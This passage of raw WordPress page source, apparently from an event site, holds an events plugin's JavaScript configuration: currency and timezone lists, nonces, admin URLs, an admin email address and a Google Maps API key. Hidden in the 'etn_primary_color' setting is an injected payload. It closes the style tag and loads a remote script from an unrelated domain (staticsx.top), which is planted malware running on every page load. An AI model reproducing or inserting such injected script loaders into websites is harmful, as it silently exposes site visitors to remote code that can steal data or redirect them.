dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"1:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.53","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"\u20b9","nonce":"5b33ac15c9","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":".","thousand_separator":",","decimals":"2","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?libraries=places&amp;key=AIzaSyAseXp5djqs5Wgx1nXtiWlauIplzumZ5D4&amp;callback=Function.prototype&amp;ver=4.0.53" id="etn-map-js"></script>
<script type="text/javascript" id="etn-location-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.dazzlerr.com\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.dazzlerr.com","admin_url":"https:\/\/www.dazzlerr.com\/wp-admin\/","admin_email":"atul@dazzlerr.com","assets_url":"https:\/\/www.dazzlerr.com\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.dazzlerr.com\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"834","zoom_connection_check_nonce":"5307136e1b","ticket_status_nonce":"b7f188df28","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 30, 2026","time_format":"g:i a","time_format_string":"1:50 pm","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_